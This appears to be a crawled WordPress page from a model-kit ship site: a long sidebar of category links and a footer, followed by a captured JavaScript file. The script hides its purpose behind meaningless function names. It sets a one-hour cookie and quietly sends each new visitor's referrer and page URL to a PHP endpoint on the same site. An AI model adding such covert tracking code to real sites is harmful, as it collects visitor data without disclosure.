	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 31 Queries (0.159 sec.) -->

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 